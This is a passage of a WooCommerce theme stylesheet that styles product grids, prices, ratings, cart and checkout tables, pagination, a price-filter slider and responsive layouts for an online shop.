.woocommerce-page div.product span.price del {
    color: inherit;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
    width: 6.4em;
}
/* quantity */

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-bottom: 2em;
    margin-top: 15px;
}
.woocommerce div.product form.cart .variations td.label label {
    color: #666666;
    font-size: 16px;
    padding-top: 10px;
}
.woocommerce div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 6px 10px;
    border-color: #D8D8D8;
    max-width: 100%;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
    margin: 0;
}
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 3em;
}
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .plus {
    position: static;
    float: left;
    margin-top: .88em;
    background: none;
    border: none;
    box-shadow: none;
    font-size: 1.27em;
    font-weight: normal;
    outline: none;
    padding: 0 1.5em 0 .512em
}
.woocommerce #content .quantity .minus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .plus:hover {
    background: none;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
    font-size: 1em;
    font-weight: normal;
    background: #fff;
    color: #000;
    border: solid 1px #000;
    border-radius: 2px;
    padding: .2em;
    min-height: 2.2em;
    line-height: 110%;
    height: 2.55em;
    width: 2.75em;
}
/*.woocommerce ul.products li.product a, .woocommerce ul.products li.product:hover a{
-webkit-transition: all .35s ease-in-out;
  -moz-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;  
}*/

.woocommerce ul.products li.product:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0;
    transition: all .3s ease-in-out;
}
.woocommerce ul.products li.product:hover:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0;
    background-color: rgba(0, 0, 0, 0.68);
    transition: all .3s ease-in-out;
}
.woocommerce ul.products li .add_to_cart_button {
    position: absolute;
    right: 25%;
    left: 25%;
    bottom: 50%;
    display: none;
    border-radius: 0;
    color: #1abc9c;
}
.woocommerce ul.products li:hover .add_to_cart_button {
    display: block;
    background-color: rgba(255, 255, 255, 0.73);
}
.woocommerce ul.products li a.button {
    position: absolute;
    right: 25%;
    left: 25%;
    bottom: 50%;
    display: none;
    border-radius: 0;
    color: #1abc9c;
}
.woocommerce ul.products li:hover a.button {
    display: block;
    background-color: rgba(255, 255, 255, 0.73);
}
.woocommerce ul.products li:hover .star-rating {
    display: block;
}
.woocommerce ul.products li.product .price {
    display: none;
}
.woocommerce ul.products li:hover .price {
    display: block;
}
/* star rating */

.woocommerce ul.products li.product .star-rating {
    font-size: .857em;
    position: absolute;
    bottom: 40%;
    max-width: 100%;
    left: 0;
    right: 0;
    text-align: center;
    display: none;
}
.woocommerce #review_form #respond p span,
.woocommerce-page #review_form #respond p span {
    font-size: .6em;
    letter-spacing: .085em;
}
.woocommerce p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce p.stars a.star-5,
.woocommerce-page p.stars a.star-1,
.woocommerce-page p.stars a.star-2,
.woocommerce-page p.stars a.star-3,
.woocommerce-page p.stars a.star-4,
.woocommerce-page p.stars a.star-5 {
    border-right: 0px solid #000;
}
.woocommerce p.stars a.star-5,
.woocommerce-page p.stars a.star-5 {
    border: 0;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
    color: #e6c200;
    letter-spacing: .215em;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    letter-spacing: .215em;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
    font-size: .6em;
    float: none;
    margin-bottom: .5em;
}
/* WooCommerce button */

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce ul.products li.product a.button,
.woocommerce.archive ul.products li.product a.button,
.woocommerce-page.archive ul.products li.product a.button {
    background-color: #f16c20;
    color: #fff;
    font-size: 1em;
    font-weight: normal;
    text-shadow: none;
    text-transform: capitalize;
    padding: .65em .65em;
    line-height: 110%;
    letter-spacing: .04px;
    box-shadow: none;
    border-radius: 4px;
}
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce ul.products li.product a.button:hover,
.woocommerce.archive ul.products li.product a.button:hover,
.woocommerce-page.archive ul.products li.product a.button:hover {
    background: #e85500;
    color: #fff;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    border: none;
    border-bottom: 1px solid #000;
}
/* breadcrumb */

.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    color: #000;
    font-style: italic;
    font-size: .8em;
    margin: 0 0 1.5em;
    text-transform: none;
}
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
    color: inherit;
    font-style: normal;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
}
/* product meta */

.woocommerce #content div.product div.product_meta,
.woocommerce div.product div.product_meta,
.woocommerce-page #content div.product div.product_meta,
.woocommerce-page div.product div.product_meta {
    font-size: .875em;
    line-height: 1.7em;
}
.woocommerce #content div.product div.product_meta .posted_in,
.woocommerce div.product div.product_meta .posted_in,
.woocommerce-page #content div.product div.product_meta .posted_in,
.woocommerce-page div.product div.product_meta .posted_in {
    text-transform: uppercase;
    font-weight: bold;
}
.woocommerce #content div.product div.product_meta .posted_in a,
.woocommerce div.product div.product_meta .posted_in a,
.woocommerce-page #content div.product div.product_meta .posted_in a,
.woocommerce-page div.product div.product_meta .posted_in a {
    text-transform: none;
    text-decoration: none;
}
/* review_form respond */

.woocommerce #review_form #respond,
.woocommerce-page #review_form #respond {
    margin: 1.5em 0;
}
.woocommerce #review_form #respond textarea,
.woocommerce-page #review_form #respond textarea {
    min-height: 15em;
}
.woocommerce #review_form #respond p,
.woocommerce-page #review_form #respond p {
    margin: 0 0 0em;
}
.woocommerce #commentform p.stars a{
 color:#e6c200;  
 font-size:14px; 
}
/* review title */

.woocommerce #reviews h3,
.woocommerce-page #reviews h3 {
    font-size: 2.05em;
    font-variant: small-caps;
    letter-spacing: .022em;
}
/* comment/review button */

.woocommerce-page #respond input#submit {
    background: #f16c20;
    border: none;
    color: #fff;
    padding-bottom: 30px;
    padding-top: 16px;
    margin-top: 30px;
}

/* related/upsell */

.woocommerce .related h2,
.woocommerce .upsells.products h2,
.woocommerce-page .related h2,
.woocommerce-page .upsells.products h2 {
    font-size: 140%;
    letter-spacing: .01em;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    top: 0px;
    right: auto;
    left: 0px;
    margin: 0em 0em 0 0;
}
/* Product tabs */

.woocommerce #content div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page #content div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
    font-size: 140%;
    letter-spacing: 0.01em;
    margin: 2em 0 1em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    text-transform: uppercase;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
    bottom: 3px;
    border-bottom: 1px solid #000000;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background: none;
    border: none;
    box-shadow: none;
    margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
    border: none;
    box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border: 1px solid #000;
    border-bottom-color: #fff;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    background: none;
    border: none;
    width: 88px;
}
.single-product #respond h3 {
    font-size: 18px;
    font-weight: normal;
    padding: 10px 0px;
}
.single-product label {
    font-weight: normal;
}
/* Product review */

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    border: none;
    margin: 0;
    padding: .4em 0 0;
    margin-left: 20px;
}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text .description {
    margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    color: #000;
    font-size: 1em;
    padding-left: 5.5em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text .star-rating {
    margin-left: 9.5em;
}
.woocommerce .meta strong,
.woocommerce-page .meta strong {
    display: block;
    font-size: 1em;
    font-weight: 400;
    letter-spacing: .1em;
    text-transform: uppercase;
}
.woocommerce .meta time,
.woocommerce-page .meta time {
    font-style: italic;
}
/* Cart style */
/* input text */

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    box-shadow: none;
    border: none;
    border-bottom: 1px solid #000;
    padding: .4em .1em;
    width: 6.5em;
}
.woocommerce #content table.cart input,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
    margin-bottom: .5em;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border: none;
}
.woocommerce #content table.cart td,
.woocommerce #content table.cart th,
.woocommerce table.cart td,
.woocommerce table.cart th,
.woocommerce-page #content table.cart td,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart td,
.woocommerce-page table.cart th {
    font-weight: normal;
    padding: 1em .5em;
}
.woocommerce #content table.cart th,
.woocommerce table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart th {
    font-size: 1em;
    font-variant: small-caps;
    font-weight: bold;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 140%;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    font-size: 0.865em;
    font-weight: normal;
    text-transform: uppercase;
    border-top: 1px solid rgba(0, 0, 0, .1);
    width: 35%;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    text-transform: none;
    text-align: right;
}
/* shipping_calculator */

.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2 {
    font-size: 1.375em;
    text-align: right;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    display: none;
}
.woocommerce .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page .cart-collaterals .shipping_calculator h2 a {
    color: #654e9c;
}
/* Checkout style */
/* woocommerce-info */

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
    border-top: 3px solid #000;
    border-radius: 0;
    box-shadow: none;
}
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
    background-color: #000;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.woocommerce .col2-set .col-1 h3,
.woocommerce-page .col2-set .col-1 h3,
.woocommerce .col2-set .col-2 h3,
.woocommerce-page .col2-set .col-2 h3 {
    font-size: 1.4em;
    font-variant: small-caps;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
    font-weight: normal;
}
.woocommerce .checkout h3,
.woocommerce-page .checkout h3 {
    font-size: 140%;
}
.woocommerce #payment,
.woocommerce-page #payment {
    background: #f8f8f8;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    background: #f0f0f0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    text-shadow: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
    bottom: 100%;
}
/* Product image */

.single-product .container-color {
    margin-bottom: 40px;
}
.woocommerce ul.products li.product a img {
    margin: 0 0 0em;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none;
}
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
    box-shadow: none;
}
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
    box-shadow: none;
}
.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img,
.woocommerce-page #content div.product div.images img,
.woocommerce-page div.product div.images img {
    box-shadow: none;
}
/* Sales tag */

.woocommerce span.onsale,
.woocommerce-page span.onsale {
    min-height: 32px;
    min-width: 32px;
    width: 53px;
    height: 40px;
    padding: 0;
    font-weight: normal;
    letter-spacing: 1.2px;
    position: absolute;
    text-align: center;
    line-height: 40px;
    right: auto;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 2;
    background-color: #1abc9c;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 13px;
    -webkit-border-radius: 50%;
    border-radius: 0%;
}

/* Product price */
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: #fff;
    font-size: 1em;
    margin-top: 0em;
    margin-bottom: 0em;
    position: absolute;
    width: 100%;
    bottom: 30%;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    color: #fff;
    float: left;
    margin-left: 40px;
}
/* WooCommerce pagination */

.woocommerce #content nav.woocommerce-pagination,
.woocommerce nav.woocommerce-pagination,
.woocommerce-page #content nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination {
    margin-top: 2em;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border: none;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    border: none;
}
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
    display: inline-block;
    font-size: 1.3em;
    font-weight: bold;
    line-height: .5em;
    margin: 0 .1em 0 0;
    min-height: .6em;
    min-width: .6em;
    padding: .5em;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
    background: #000;
    color: #fff;
}
nav.woocommerce-pagination .next {
    position: relative;
}
/* Archive product */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
    margin-bottom: 42px;
    border: 0;
    box-sizing: border-box;
    margin-bottom: 96px;
}
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
    font-size: 18px;
    padding: .5em 0;
    color: #fff;
    font-weight: 200;
    position: absolute;
    width: 100%;
    bottom: 0;
    background: rgba(0, 0, 0, 0.79);
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    font-size: .6em;
    margin: auto;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-ordering,
.woocommerce-page .woocommerce-result-count {
    margin: 0 0 1.4em;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    margin: 0 2.5% 2.5% 0;
    padding: 0;
    position: relative;
    width: 31.666%;
}
.woocommerce ul.products li.product.last,
.woocommerce-page ul.products li.product.last {
    margin-right: 0;
}
.woocommerce .cross-sells ul.products li .add_to_cart_button {
    position: absolute;
    right: 19%;
    left: 19%;
    bottom: 50%;
    display: none;
    border-radius: 0;
    color: #1abc9c;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{
     margin: 0; 
} 
/* price filter widget style start */

.price_slider {
    margin-bottom: 1em;
}
.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}
.price_slider_amount .button {
    font-size: 1.15em;
}
.price_slider_amount .button {
    float: left;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear, left top, left bottom, from(#FEFEFE), to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE, #e7e7e7);
    background: -moz-linear-gradient(center top, #FEFEFE 0%, #e7e7e7 100%);
    background: -moz-gradient(center top, #FEFEFE 0%, #e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset ;
	-webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}
.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear, left top, left bottom, from(#1e1e1e), to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e, #6a6a6a);
    background: -moz-linear-gradient(center top, #1e1e1e 0%, #6a6a6a 100%);
    background: -moz-gradient(center top, #1e1e1e 0%, #6a6a6a 100%);
}
.ui-slider-horizontal {
    height: .5em;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
/* price filter widget style end */
/* WOOCOMMERCE widget style start */

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    width: 60px;
    margin-right: 20px;
}
.woocommerce-product-search input[type=search] {
    border: 1px solid #D0D0D0;
    height: 35px;
    max-width: 70%;
    padding-left: 5px;
}
.woocommerce-product-search input[type="submit"] {
    background: none;
    border: none;
    background: #F47555;
    color: #fff;
    height: 35px;
}
.banner-widget h4 {
    display: inline-block;
    background: #fff;
    padding: 10px 60px;
    margin-bottom: 45px;
    font-size: 22px;
}
.banner-widget {
    text-align: center;
}
/* WOOCOMMERCE widget style end */
/*WOOCOMMERCE column style*/

.woocommerce-page.columns-2 ul.products li.product,
.woocommerce.columns-2 ul.products li.product {
    width: 48.5%;
    position: relative;
}
.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product {
    width: 31.35%;
    position: relative;
}
.woocommerce-page.columns-4 ul.products li.product,
.woocommerce.columns-4 ul.products li.product {
    width: 23.12%;
    position: relative;
}
.woocommerce-page.columns-5 ul.products li.product,
.woocommerce.columns-5 ul.products li.product {
    width: 17.6%;
    position: relative;
}

#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods{
padding: 0em;
}
/*woocommerce end*/
@media only screen and (max-width: 768px) {
.woocommerce-page.columns-2 ul.products li.product,
.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,
.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,
.woocommerce.columns-5 ul.products li.product  {
    width: 48%;
    position: relative;
}

}

@media only screen and (max-width: 767px) {
    .woocommerce table.cart,
    .woocommerce-page table.cart {
        font-size: .8em;
    }
    .woocommerce table.cart .porduct-price,
    .woocommerce-page table.cart .product-price {
        display: none;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-1,
    .woocommerce-page .col2-set .col-2 {
        float: none;
        width: 100%
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 47%!important;
        float: left;
        clear: both;
        margin: 0 0 2.992em
    }
    .woocommerce ul.products li.product:nth-child(2n),
    .woocommerce-page ul.products li.product:nth-child(2n) {
        float: right;
        clear: none!important
    }
    .woocommerce #content div.product div.images,
    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.images,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.images,
    .woocommerce-page div.product div.summary {
        float: none;
        width: 100%
    }
    /* cart */
    
    .woocommerce #content table.cart .product-thumbnail,
    .woocommerce table.cart .product-thumbnail,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail {
        display: none
    }
    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        text-align: left
    }
    .woocommerce #content .quantity .minus,
    .woocommerce .quantity .minus,
    .woocommerce-page #content .quantity .minus,
    .woocommerce-page .quantity .minus,
    .woocommerce #content .quantity .plus,
    .woocommerce .quantity .plus,
    .woocommerce-page #content .quantity .plus,
    .woocommerce-page .quantity .plus {
        float: none;
        margin-top: .5em;
        margin-left: .5em;
    }
    .woocommerce #content .quantity input.qty,
    .woocommerce .quantity input.qty,
    .woocommerce-page #content .quantity input.qty,
    .woocommerce-page .quantity input.qty {
        float: none;
    }
    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: none;
        *zoom: 1;
        padding-bottom: .5em
    }
    .woocommerce #content table.cart td.actions .coupon:after,
    .woocommerce #content table.cart td.actions .coupon:before,
    .woocommerce table.cart td.actions .coupon:after,
    .woocommerce table.cart td.actions .coupon:before,
    .woocommerce-page #content table.cart td.actions .coupon:after,
    .woocommerce-page #content table.cart td.actions .coupon:before,
    .woocommerce-page table.cart td.actions .coupon:after,
    .woocommerce-page table.cart td.actions .coupon:before {
        content: " ";
        display: table
    }
    .woocommerce #content table.cart td.actions .coupon:after,
    .woocommerce table.cart td.actions .coupon:after,
    .woocommerce-page #content table.cart td.actions .coupon:after,
    .woocommerce-page table.cart td.actions .coupon:after {
        clear: both
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce .cart-collaterals .cross-sells,
    .woocommerce .cart-collaterals .shipping_calculator,
    .woocommerce-page .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cross-sells,
    .woocommerce-page .cart-collaterals .shipping_calculator {
        width: 100%;
        float: none;
        text-align: left
    }
}
@media only screen and (max-width: 420px) {
    .woocommerce-page.columns-2 ul.products li.product,
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce.columns-4 ul.products li.product,
    .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce.columns-5 ul.products li.product {
        width: 100%;
    }
}
@media screen and (max-width: 1230px) {
    #page,
    .container {
        max-width: 96%;
    }
}
@media screen and (max-width: 1024px) {
/*start header menu style*/
.menu-center .header-wrapper .logo{
 width:80%;
 float:left!important;
 text-align: left;   
}
.menu-center .header-wrapper .logo{
padding: 30px 0px!important;
}
.menu-center.smaller .header-wrapper .logo{
padding: 15px 0px!important;
}
.menu-center .header-wrapper .logo .logo-img{
margin: inherit;   
}
.menu-center.smaller .header a#pull{
padding: 15px 0;
}
.split-menu .logo {
    display: block;
}
.split-menu #main-menu-wrapper {
padding-top:0px;
}
.split-menu.smaller #main-menu-wrapper{
 padding-top:0px;   
}
.home .last-btn .navigation ul#menu > li:last-child > a{
border:none;
font-size:14px;
border-radius: 0px;
padding:15px 0px;
margin-top:0;
}
.home .last-btn.smaller .navigation ul#menu > li:last-child > a{
background:transparent;
border:none;
}
.home .last-btn.smaller .navigation ul#menu > li:last-child > a:hover{
background:#f16c20;
}
/*end header menu style*/
 .smaller .header a#pull {
        padding-top: 19px;
